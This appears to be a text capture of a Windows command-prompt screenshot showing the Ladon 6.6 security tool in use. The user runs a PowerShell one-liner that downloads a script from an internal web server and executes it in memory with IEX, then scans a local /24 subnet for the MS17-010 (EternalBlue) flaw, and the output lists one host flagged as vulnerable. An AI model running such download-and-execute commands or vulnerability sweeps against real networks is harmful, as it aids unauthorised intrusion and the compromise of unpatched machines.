 管理员: C:\Windows\system32\cmd.exe
C:\Users\k8gege>powershell "IEX (New-Object Net.WebClient).DownloadString('http:
//192.168.1.110:800/Ladon6.6_all.ps1'); Ladon 192.168.1.110/24 MS17010"
Ladon 6.6
Start: 2020-07-04 02:27:17
Runtime: .net 2.0  OS Arch: x86
OS Name: Microsoft Windows 7 旗舰版
192.168.1.110/24
load MS17010
192.168.1.110/24 is Valid CIDR
IPCount: 256
Scan Start: 2020-07-04 02:27:17
192.168.1.109 MS17-010 WIN-4UDH62V7DMN  [Win 7 Ultimate 7600]
192.168.1.110 Win7
===============================================
OnlinePC:4
Cidr Scan Finished!
End: 2020-07-04 02:27:39